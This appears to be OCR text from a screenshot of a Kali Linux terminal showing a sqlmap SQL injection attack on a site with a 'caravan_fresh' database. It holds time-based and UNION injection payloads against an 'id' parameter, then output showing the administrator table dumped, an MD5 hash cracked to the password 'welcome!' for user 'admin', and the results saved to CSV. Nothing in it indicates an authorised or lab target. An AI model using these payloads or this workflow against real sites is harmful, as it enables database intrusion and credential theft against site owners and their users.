 Applications
Places
Terminal
19 Oct 05:27
1
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
Payload: id=8 AND (SELECT 2384 FROM (SELECT(SLEEP(5)))oHsf)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=8 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a717871,0x616b586a61725459596778514e636e6c574266624545766e4e53665564746264497456726e54424c,0x717a627871),NULL-- -
---
[05:26:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:26:14] [INFO] fetching columns for table 'administrator' in database 'caravan_fresh'
[05:26:14] [INFO] fetching entries for table 'administrator' in database 'caravan_fresh'
[05:26:14] [INFO] recognized possible password hashes in column 'administrator_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:26:14] [INFO] using hash method 'md5_generic_passwd'
[05:26:14] [INFO] resuming password 'welcome!' for hash '84927adf011b0a2d01120f5ddf580c9d'
Database: caravan_fresh
Table: administrator
Login to your Account
[1 entry]
| administrator_id | administrator_password | administrator_username |
| 1 | 84927adf011b0a2d01120f5ddf580c9d (welcome!) | admin |
[05:26:14] [INFO] table 'caravan_fresh.administrator' dumped to CSV file '/root/.local/share/sqlmap/output/cakes/dump/caravan_fr
esh/administrator.csv'
[05:26:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/cakes'
[05:26:14] [WARNING] your sqlmap version is outdated
[*] ending @ 05:26:14 /2021-10-19/
root@kali:~#